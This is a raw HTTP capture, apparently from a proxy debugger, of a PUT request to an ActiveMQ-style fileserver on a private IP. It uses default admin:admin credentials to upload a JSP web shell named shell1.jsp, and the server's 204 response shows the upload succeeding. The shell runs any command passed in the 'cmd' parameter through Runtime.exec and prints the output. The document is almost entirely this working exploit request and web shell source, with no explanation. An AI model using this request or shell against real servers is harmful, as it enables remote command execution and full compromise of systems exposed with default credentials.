 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
PUT http://192.168.0.11:8161/fileserver/shell1.jsp HTTP/1.1
Host: 192.168.0.11:8161
Content-Length: 352
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
Connection: keep-alive
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
Cookie: JSESSIONID=1gfll70wf7hfnbsmipaa6es3b
<%@ page import="java.io.*" %>
<%
out.print("Hello</br>")
String strcmd = request.getParameter("cmd");
String line = null;
Process p = Runtime.getRuntime().exec(strcmd);
BufferedReader br =new BufferedReader(new InputStreamReader(p.getInputStream()));
while((line = br.readLine()) != null) {
out.print(line+"</br>");
}
%>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)